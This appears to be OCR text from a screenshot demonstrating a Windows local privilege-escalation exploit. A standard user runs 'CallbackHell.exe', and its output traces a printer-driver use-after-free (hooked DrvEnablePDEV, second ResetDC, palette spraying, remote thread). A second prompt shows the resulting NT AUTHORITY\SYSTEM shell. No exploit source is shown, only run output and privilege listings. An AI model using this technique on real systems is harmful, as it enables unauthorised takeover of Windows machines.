 Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /all
USER INFORMATION
----------------
User Name SID
=================== ========
nt authority\system S-1-5-18
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
BUILTIN\Administrators Alias S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
Mandatory Label\System Mandatory Level Label S-1-16-16384
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ============================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeTrustedCredManAccessPrivilege Access Credential Manager as a trusted caller Disabled
C:\Windows\system32>
Command Prompt
C:\Users\john>whoami /all
USER INFORMATION
----------------
User Name SID
================ ============================================
msedgewin10\john S-1-5-21-321011808-3761883066-353627080-1003
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\Users\john>z:\predator\CallbackHell\CallbackHell\x64\Release\CallbackHell.exe
[*] Using printer: Microsoft XPS Document Writer
[+] Opened printer: Microsoft XPS Document Writer
[*] Driver DLL: C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\mxdwdrv.dll
[+] Enabled printer driver
[*] Hooked DrvEnablePDEV called
[*] Hooked DrvEnablePDEV called
[*] Triggering UAF with second ResetDC
[*] Hooked DrvEnablePDEV called
[*] Returned from second ResetDC
[*] Spraying palettes
[*] Done spraying palettes
[*] Spawning remote thread
C:\Users\john>_